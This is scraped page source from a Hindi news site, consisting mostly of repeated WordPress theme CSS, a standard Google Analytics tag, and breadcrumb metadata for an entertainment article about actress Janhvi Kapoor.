    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009746;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009746 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009746;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009746;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009746 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009746;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009746 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009746 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009746;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009746;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009746;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 151, 70, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #7c7c7c !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #c6351b));
        background: -webkit-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -o-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #c6351b 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#c6351b', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #10d117;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009746;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009746;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009746 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009746;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #e56e04;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #e56e04 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009746;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009746 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009746;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009746;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009746 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009746;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009746 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009746 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009746;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009746;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009746;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 151, 70, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #7c7c7c !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #c6351b));
        background: -webkit-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -o-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #c6351b 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#c6351b', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #10d117;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009746;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009746;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009746 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009746;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #e56e04;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #e56e04 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-192956153-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-192956153-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dainikhindmitra.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dainikhindmitra.com/category/entertainment/",
                    "name": "मनोरंजन"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/",
                    "name": "Janhvi Kapoor  : एक्ट्रेस जाह्नवी कपूर साउथ सिनेमा की NTR 30..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
